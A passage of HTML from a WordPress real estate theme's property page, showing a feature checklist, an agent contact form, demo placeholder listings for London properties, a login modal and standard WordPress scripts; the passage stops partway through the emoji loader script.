				<li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/air-conditioning"><i class="fa fa-check"></i>Air Conditioning<i class="fa fa-question-circle" data-toggle="tooltip" title="Add a custom description to enhance your property details. It'll .."></i></a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/balcony"><i class="fa fa-check"></i>Balcony</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/built-in-kitchen" class="inactive"><i class="fa fa-times"></i>Built-In Kitchen</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/dryer" class="inactive"><i class="fa fa-times"></i>Dryer</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/fireplace" class="inactive"><i class="fa fa-times"></i>Fireplace</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/fully-furnished" class="inactive"><i class="fa fa-times"></i>Fully Furnished</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/gym" class="inactive"><i class="fa fa-times"></i>Gym</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/heating" class="inactive"><i class="fa fa-times"></i>Heating</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/pool"><i class="fa fa-check"></i>Pool</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/storage"><i class="fa fa-check"></i>Storage</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/washer" class="inactive"><i class="fa fa-times"></i>Washer</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/yard"><i class="fa fa-check"></i>Yard</a></li>			</ul>
		</section>
		
<section id="location">
<h3 class="section-title"><span>Location</span></h3>
<div id="map-wrapper">		
	
	<div id="google-map"></div>
	
	<div class="spinner">
	  <div class="bounce1"></div>
	  <div class="bounce2"></div>
	  <div class="bounce3"></div>
	</div>
	
	<div id="map-controls">
		<a href="#" class="control" id="zoom-in" data-toggle="tooltip" title="Zoom In"><i class="fa fa-plus"></i></a>
		<a href="#" class="control" id="zoom-out" data-toggle="tooltip" title="Zoom Out"><i class="fa fa-minus"></i></a>
		<a href="#" class="control" id="map-type" data-toggle="tooltip" title="Map Type">
			<i class="fa fa-image"></i>
			<ul class="list-unstyled">
				<li id="map-type-roadmap">Roadmap</li>
				<li id="map-type-satellite">Satellite</li>
				<li id="map-type-hybrid">Hybrid</li>
				<li id="map-type-terrain">Terrain</li>
			</ul>
		</a>
		<a href="#" class="control" id="current-location" data-toggle="tooltip" title="Radius: 1000m"><i class="fa fa-crosshairs"></i>Current Location</a>
	</div>
	
		<a class="view-on-google-maps-link" href="https://www.google.com/maps/preview?q=" target="_blank">View on Google Maps</a>
		
</div>

</section><section id="attachments"><h3 class="section-title"><span>Attachments</span></h3><ul class="list-unstyled row"><li class="col-sm-4 col-md-3"><i class="fa fa-file-pdf-o"></i> <a href="https://mascapital.ca/wp-content/uploads/2014/07/rental-properties-2014.pdf" target="_blank">Rental Properties 2014</a></li><li class="col-sm-4 col-md-3"><i class="fa fa-file-image-o"></i> <a href="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" target="_blank">Property &#8211; House With Garden</a></li></ul></section>	  <div id="share-post" class="social-transparent primary-tooltips">
			<a href="http://www.facebook.com/share.php?u=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-facebook" data-toggle="tooltip" title="Share on Facebook"></i></a>
			<a href="http://twitter.com/share?text=Central With Garden&url=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-twitter" data-toggle="tooltip" title="Share on Twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-google-plus" data-toggle="tooltip" title="Share on Google+"></i></a>
						<a href="http://pinterest.com/pin/create/button/?url=https://mascapital.ca/property/central-with-garden/&media=https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-150x150.jpg&description=This is an example of a single property using a boxed layout with a single property image. From the Theme .." target="_blank"><i class="fa fa-pinterest" data-toggle="tooltip" title="Share on Pinterest"></i></a>
					</div>
		<div class="primary-tooltips"></div>		
	</div><!-- #main-container -->
	
		<div id="agent" class="content-box">
						
	
			<section class="row">
				<div class="col-sm-12"><div class="contact"><i class="fa fa-envelope-o"></i><a href="mailto:cs&#107;&#105;n&#110;&#101;r&#64;kegi.&#99;&#97;">cs&#107;inner&#64;&#107;egi.&#99;&#97;</a></div>				<div class="description">
									</div>
				<div class="agent-more-link"><a href="https://mascapital.ca/agent/admin/" class="btn btn-primary">Profile</a></div></div>			</section>
						<h4 class="section-title"><span>Contact</span></h4>
								<form id="contact-form" method="post" action="https://mascapital.ca/wp-admin/admin-ajax.php">

				<div class="row primary-tooltips">
				
					<div class="form-group col-sm-4">
          	<input type="text" name="name" id="name" class="form-control" placeholder="Name" title="Please enter your name.">
          	<input type="text" name="email" id="email" class="form-control" placeholder="Email" title="Please enter your email.">
          	<input type="text" name="phone" id="phone" class="form-control" placeholder="Phone" title="Please enter only digits for your phone number.">
					</div>
					
					<div class="form-group col-sm-8">
          	<textarea name="message" id="message" class="form-control" placeholder="Message" title="Please enter your message."></textarea>
					</div>

				</div>
				
				<input type="submit" name="submit" value="Send Message" >
				
        <input type="hidden" name="action" value="submit_property_contact_form" />
        <input type="hidden" name="nonce" value="3c534d2cc2" />
                	<input type="hidden" name="agent_email" value="&#99;&#115;&#107;in&#110;er&#64;&#107;&#101;g&#105;&#46;ca">
                <input type="hidden" name="property_title" value="Central With Garden" />
        <input type="hidden" name="property_url" value="https://mascapital.ca/property/central-with-garden/" />

      </form>
	      
	      <div id="form-success" class="hide alert alert-success alert-dismissable">
	      	<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
	      	Message has been sent successfully.	      </div>
	      <div id="form-submitted"></div>
	      
	      	
		</div><!-- #agent -->
	<div id="similar-properties"><h4 class="section-title"><span>Similar Properties (9)</span></h4><div id="property-items"><div class="owl-carousel-2"><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/lush-villa/">
		<figure class="property-thumbnail">
			<img width="1" height="1" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_mansion.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Lush Villa</h3>
										<div class="subtitle">
						<span class="type">Villa</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Chelsea</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">125 Oakley St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a property image slideshow. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">1200 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">10 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">3 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">3 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">Rented Out</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="68" data-toggle="tooltip" title="Add To Favorites"></i><a href="//www.youtube.com/watch?v=cgS01tX9Qrk" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="68" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$12,000<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/for-the-minimalist/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_house_front-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">For The Minimalist</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">Oxford St, Lonodon, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">250 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">2 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">Sold</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="95" data-toggle="tooltip" title="Add To Favorites"></i><a href="//www.youtube.com/watch?v=Uv_SNg4bhtE" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="95" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$290,000</div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/loft-above-the-city/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_houses_narrow-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Loft Above The City</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Lambeth</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">180 York Road, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">450 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">2 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="97" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="97" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$2,400<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/state-of-the-art/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_top-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">State of The Art</h3>
										<div class="subtitle">
						<span class="type">House</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">45 Regent St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">680 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">5 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="99" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="99" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$2,250<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/apartment-on-stamford/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_rooftops-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Apartment On Stamford</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Lambeth</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">20 Stamford St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">330 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">3 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="75" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="75" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$3,000<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/spacious-bright-mansion/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_castle-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Spacious &#038; Bright Mansion</h3>
										<div class="subtitle">
						<span class="type">Villa</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">Belgravia</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">3 Wilton Crescent, London, UK</h4>
					<p>This is an example of a single property using a boxed layout with a property image slideshow. From the Theme ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">18000 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">8 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">3 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">3 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Sale</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="410" data-toggle="tooltip" title="Add To Favorites"></i><a href="//vimeo.com/89938769" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="410" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$12,000,000</div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/living-the-dream/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2013/07/picjumbo_dubai_skyscraper-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Living The Dream</h3>
										<div class="subtitle">
						<span class="type">House</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">St. James, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a property image slideshow. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">1500 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">7 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">2 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">2 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="297" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="297" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$7,500<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/city-of-london-office/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_office2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">City Of London Office</h3>
										<div class="subtitle">
						<span class="type">Office</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">City of London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">5 Walbrook, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">120 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">1 Room</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="73" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="73" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$4,500<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/westminster-beauty/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_house_street-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Westminster Beauty</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">Birdcage Walk, Westminster, London, UK</h4>
					<p>This is an example of a single property using a boxed layout with a property image slideshow. From the Theme ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">600 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">6 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">2 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">2 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Sale</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="45" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="45" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$4,500,000</div>
		</div>
	</div>
	
</div></div></div></div>	
	</div><!-- .col-sm-9 -->
	
		
</div><!-- .row -->

</div><!-- .container -->

<footer id="footer">

		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6">		
					<div id="copyright">&copy; 2014 - <a href="http://themetrail.com">ThemeTrail</a></div>				</div>
				
				<div class="col-sm-6 social-transparent">
										<a href="#"><i class="fa fa-facebook"></i></a>
										<a href="#"><i class="fa fa-twitter"></i></a>
										<a href="#"><i class="fa fa-google-plus"></i></a>
										<a href="#" id="up" data-toggle="tooltip" title="Up"><i class="fa fa-angle-up"></i></a>
					<a href="#" id="property-search-button" data-toggle="modal" data-target="#search-modal"><i class="fa fa-search" data-toggle="tooltip" title="Search"></i></a>
									</div>
				
			</div>
		</div>
	</div>
	
</footer>

<div id="search-modal" class="modal fade" role="dialog" aria-labelledby="search-modal-label" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
      </div>
      <div class="modal-body">
      	<h4 id="search-modal-label" class="section-title"><span>Property Search</span></h4>
        <form class="property-search-form" action="https://mascapital.ca/property-search/">
		<div class="row">
	
		<div class="alert alert-info">Please setup your property search in your theme options panel.</div>	
		
		<div class="col-xs-12 col-sm-4 col-md-3 form-group">
				<input type="submit" value="Search" class="btn btn-primary btn-block form-control" />
		</div>
	
	</div>
		
		
	<!-- Default Order: Newest Properties First -->
	<input type="hidden" name="orderby" value="date-new" />
	<input type="hidden" name="pageid" value="65" />
	
</form>      </div>
    </div>
  </div>
</div>


<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="Login" aria-hidden="true">
  <div class="modal-dialog login-modal-content">
    <div class="modal-content">    	
      <div class="modal-header">
      	<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
      	
      	<ul class="nav nav-tabs" role="tablist">
					<li class="active"><a href="#tab-login" role="tab" data-toggle="tab">Login</a></li>
						    	</ul>
      </div>
      <div class="modal-body">

				<div class="tab-content">
						
					<div class="tab-pane active" id="tab-login">
								        <p id="msg-login-to-add-favorites" class="alert alert-info hide"><small>You have to be logged in to use this feature.</small></p>
		        						<form name="loginform" id="loginform" action="https://mascapital.ca/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username / Email</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-login" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://mascapital.ca/property/central-with-garden/" />
			</p><a href="https://mascapital.ca/wp-login.php?action=lostpassword">Lost Password?</a></form>					</div>

										
				</div>
				
      </div>
    </div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://mascapital.ca/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/themes/realty/assets/js/theme-main.min.js" id="tt-theme-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mascapital.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 